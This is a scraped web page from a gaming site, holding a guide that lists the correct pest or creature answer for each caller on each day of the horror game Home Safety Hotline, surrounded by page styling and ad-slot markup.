<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{color:var(--crypto-gaming-pro-white);font-family:Muli!important;font-size:38px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Home Safety Hotline Answers</h2><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{margin-top:25px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-top:15px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_34 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;padding-top:1px!important}@media (max-width:767px){.tdi_34{padding-top:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_34 .tdb-entry-category{padding:0px;margin:0 14px 10px;color:var(--crypto-gaming-pro-accent)!important;font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_34 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_34 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_34 .tdb-entry-category:hover{color:var(--crypto-gaming-pro-white)!important}.tdi_34 .tdb-cat-sep{font-size:14px}.tdi_34 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_34{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-entry-category{margin:0 10px 6px;font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_34 .tdb-entry-category{margin:0 12px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://lastwordongaming.com/category/game-guides/" ><span class="tdb-cat-bg"></span>Game Guides</a><a class="tdb-entry-category" href="https://lastwordongaming.com/category/pc/" ><span class="tdb-cat-bg"></span>PC</a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-right:5px!important;margin-left:14px!important;padding-top:1px!important;padding-left:28px!important;border-color:rgba(175,175,175,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:2px!important;padding-left:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-right:3px!important;margin-left:10px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_35{margin-right:4px!important;margin-left:12px!important;padding-top:0px!important;padding-left:24px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_35{text-align:left!important}.tdi_35 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-descr{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_35 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Published on:</p></div><div class="td_block_wrap tdb_single_date tdi_36 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:0px!important}@media (max-width:767px){.tdi_36{padding-top:1px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_36 svg{width:14px}.tdi_36 .tdb-date-icon{margin-right:5px}.tdi_36{color:var(--crypto-gaming-pro-light-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_36 svg,.tdi_36 svg *{fill:var(--crypto-gaming-pro-light-gray-text)}@media (min-width:1019px) and (max-width:1140px){.tdi_36{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_36{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-18T14:35:12+00:00">January 18, 2024</time></div></div> <!-- ./block --></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_38{margin-top:30px!important;margin-bottom:40px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-top:22px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:14px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_38{margin-top:22px!important;margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_39 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_39 .tdb-featured-image-bg{background:url('https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_39 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_39 .tdb-featured-image-bg{background-attachment:scroll}.tdi_39 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-featured-image-bg{padding-bottom:360px}}@media (max-width:767px){.tdi_39 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}@media (min-width:768px){.tdi_41{margin-left:-40px;margin-right:-40px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_41{margin-left:-30px;margin-right:-30px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_41{margin-left:-25px;margin-right:-25px}.tdi_41 .tdc-row-video-background-error,.tdi_41>.vc_column,.tdi_41>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}.tdi_41{padding-top:40px!important;padding-right:50px!important;padding-bottom:80px!important;padding-left:50px!important}.tdi_41 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_41{padding-top:20px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{padding-top:15px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_41{padding-top:20px!important;padding-right:0px!important;padding-bottom:60px!important;padding-left:0px!important}}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_43{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_44 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Muli!important;font-size:17px!important;line-height:1.8!important;font-weight:700!important}.tdi_44 h1{font-family:Muli!important;font-size:34px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h2{font-family:Muli!important;font-size:30px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h3:not(.tds-locker-title){font-family:Muli!important;font-size:26px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h4{font-family:Muli!important;font-size:22px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h5{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 h6{font-family:Muli!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Rajdhani!important;font-size:20px!important;line-height:1.6!important;font-style:normal!important;font-weight:700!important;text-transform:none!important;color:var(--crypto-gaming-pro-accent)}.tdi_44,.tdi_44 p{color:var(--crypto-gaming-pro-light-gray-text)}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:var(--crypto-gaming-pro-white)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important;line-height:1.6!important}.tdi_44 h1{font-size:30px!important;line-height:1.3!important}.tdi_44 h2{font-size:26px!important;line-height:1.3!important}.tdi_44 h3:not(.tds-locker-title){font-size:22px!important;line-height:1.3!important}.tdi_44 h4{font-size:18px!important;line-height:1.3!important}.tdi_44 h5{font-size:17px!important;line-height:1.3!important}.tdi_44 h6{font-size:17px!important;line-height:1.3!important}.tdi_44 .tdb-block-inner blockquote p{font-size:17px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;line-height:1.7!important}.tdi_44 h1{font-size:32px!important}.tdi_44 h2{font-size:28px!important}.tdi_44 h3:not(.tds-locker-title){font-size:24px!important}.tdi_44 h4{font-size:20px!important}.tdi_44 h5{font-size:18px!important}.tdi_44 h6{font-size:18px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index"><p>Home Safety Hotline is an interesting title that has released over on<a href="https://store.steampowered.com/app/2357910/Home_Safety_Hotline/" target="_blank" rel="noopener"> Steam</a> with an interesting premise and a psychological horror vibe that keeps players coming back. The point-and-click game has gone all in on its aesthetic but has proven difficult for some players who want to get achievements. That is why I am bringing you this Home Safety Hotline Answers guide which will help you get each call right.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_1 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_1", slotId: "lastwordongaming_incontent_desktop_article_1" });
  </script>
</div></div>

<p><strong>Read More: </strong><a href="https://lastwordongaming.com/2024/01/19/turnip-boy-robs-a-bank-achievement/" target="_blank" rel="noopener">Turnip Boy Robs a Bank Achievement Guide</a></p>
<p>*Note: The content in this article is accurate as of the time of writing and does not account for any future updates to the game*</p>
<h2>Home Safety Hotline Answers List</h2>
<div class="youtube-embed" data-video_id="AeW3CyNg6-E"><iframe title="Home Safety Hotline | Launch Video" width="696" height="522" src="https://www.youtube.com/embed/AeW3CyNg6-E?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<h3>Day 1</h3>
<ul>
<li>John &#8211; Cockroaches</li>
<li>Grace &#8211; Mice</li>
<li>Hank &#8211; Moles</li>
<li>Tim &#8211; Ticks</li>
</ul>
<h3>Day 2</h3>
<ul>
<li>Mike &#8211; Black Mold</li>
<li>Hunnigan &#8211; Common Hobb</li>
<li>Michelle &#8211; Mice</li>
<li>Fred &#8211; Carpenter Ants</li>
<li>Dan &#8211; Desk Hobb</li>
</ul>
<h3>Day 3</h3>
<ul>
<li>David &#8211; Stair Slug</li>
<li>Peter &#8211; Frozen Pipes</li>
<li>Quaid &#8211; Memory Wisp</li>
<li>Harvey &#8211; Bed Teeth</li>
<li>Wanda &#8211; Termites</li>
<li>Gary &#8211; Boggart</li>
</ul>
<h3>Day 4</h3>
<ul>
<li>Ash &#8211; False Beet</li>
<li>Felicia &#8211; Night Gnome</li>
<li>Belinda &#8211; Attic Gnome</li>
<li>May &#8211; False Artifact</li>
<li>Leo &#8211; Fracture Hobb</li>
<li>Phil &#8211; Fae Flu</li>
<li>Kyle &#8211; Unicorn Fungi</li>
<li>Jackie &#8211; Travel Gnome</li>
<li>Larry &#8211; Cellar Grotto</li>
</ul>
<h3>Day 5</h3>
<ul>
<li>Patrice &#8211; Sprig Tree</li>
<li>Robert &#8211; Common Hobb</li>
<li>Pamela &#8211; False Flower</li>
<li>Andy &#8211; Lamp Sprite</li>
<li>Albert &#8211; Floor Roots</li>
<li>Helen &#8211; Mirror Nymph</li>
<li>Ramona &#8211; The Horde</li>
<li>Maple &#8211; Night Wisp</li>
<li>Patty &#8211; Portal</li>
<li>Jules &#8211; Soap Sprite</li>
</ul>
<h3>Day 6</h3>
<ul>
<li>Brittany &#8211; Wine Sprite</li>
<li>Ruth &#8211; Wood Secretions</li>
<li>Howard &#8211; Spriggan</li>
<li>Jay &#8211; Autumn Vibes</li>
<li>Jill &#8211; Neighbour&#8217;s Doorway</li>
<li>Claire &#8211; Fae Feast</li>
<li>Paul &#8211; Bed Bugs</li>
<li>Charles &#8211; Leprechaun</li>
<li>Edward &#8211; Troll</li>
<li>Sheila &#8211; Tea Sprite</li>
<li>Christie &#8211; Bed Hag</li>
<li>Carla &#8211; Whistling Fungi</li>
<li>Rachel &#8211; Pooka</li>
</ul>
<h3>Final Day</h3>
<ul>
<li>Bees</li>
<li>Animation</li>
<li>Rain Nymph</li>
<li>House Fly</li>
<li>Closet Labyrinth</li>
<li>Seedling</li>
<li>Dorcha</li>
<li>House Fires</li>
</ul>
<p><strong>Read More: </strong><a href="https://lastwordongaming.com/2023/09/06/sea-of-stars-quiz-master-answers/" target="_blank" rel="noopener">Sea of Stars Quiz Master Answers Guide</a></p>
<p>That is all for this Home Safety Hotline Answers guide. Did we omit anything? Is there any other Home Safety Hotline content you’d like to see? Be sure to chime in and let us know.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_incontent_desktop_article_2 -->
<div align="center" data-freestar-ad="__300x250 __300x250" id="lastwordongaming_incontent_desktop_article_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_incontent_desktop_article_2", slotId: "lastwordongaming_incontent_desktop_article_2" });
  </script>
</div></div>

<p><strong>Read More: </strong><a href="https://lastwordongaming.com/2023/03/07/solve-kyubimon-riddle/" target="_blank" rel="noopener">Kyubimon Answers &#8211; Digimon Next Order</a></p>
<p>Check out the rest of our tips &amp; guides to find our other builds and tips for games across all genres including NBA 2K, MLB: The Show, Smalland: Survive the Wilds, Demonologist, mobile games, indie hits, Football Manager, and much more.</p>
<p><em>Stay tuned to Last Word on Gaming for all the latest gaming news and reviews </em><em>You can always count on LWOG to be on top of the major news in the gaming world, as well as to provide you with analysis, previews, videos, interviews, and editorials on the world of video games.</em></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lastwordongaming_billaboard_btf -->
<div align="center" data-freestar-ad="__300x250 __970x250" id="lastwordongaming_billaboard_btf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lastwordongaming_billaboard_btf", slotId: "lastwordongaming_billaboard_btf" });
  </script>
</div></div>
<!-- CONTENT END 1 -->
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_46  td_separator_dotted td_separator_center"><span style="border-color:rgba(255,255,255,0.05);border-width:4px;width:100%;"></span>
<style scoped>.tdi_46{margin-top:30px!important;margin-bottom:20px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-top:15px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_46{margin-top:20px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_tags tdi_47 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_47 span{margin-right:4px;padding:0px;color:var(--crypto-gaming-pro-light-gray-text);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important;text-transform:none!important}.tdi_47 a{margin-right:4px;padding:0 14px 10px;border:0px solid #ededed;color:var(--crypto-gaming-pro-accent);background-color:rgba(0,0,0,0);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_47 a:hover{color:var(--crypto-gaming-pro-white);background-color:rgba(0,0,0,0)}@media (min-width:1019px) and (max-width:1140px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47 a{padding:0 10px 6px;border:0px solid #ededed;font-size:12px!important;line-height:1.3!important}.tdi_47 span{font-size:12px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_47 a{padding:0 12px 8px;border:0px solid #ededed;font-size:13px!important}.tdi_47 span{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://lastwordongaming.com/tag/horror-games/">Horror Games</a></li><li><a href="https://lastwordongaming.com/tag/indie-games/">Indie Games</a></li><li><a href="https://lastwordongaming.com/tag/steam/">Steam</a></li></ul></div></div></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:-10px!important;margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:8px!important}}@media (max-width:767px){.tdi_50{margin-bottom:12px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_51 .tdm-title{color:var(--crypto-gaming-pro-white)}.tdi_51 .tdm-title{font-family:Muli!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_51 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_51 "><h3 class="tdm-title tdm-title-sm">Related</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_52 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important;padding-top:20px!important;border-color:rgba(255,255,255,0.1)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:10px!important}}@media (max-width:767px){.tdi_52{padding-top:20px!important}}</style>
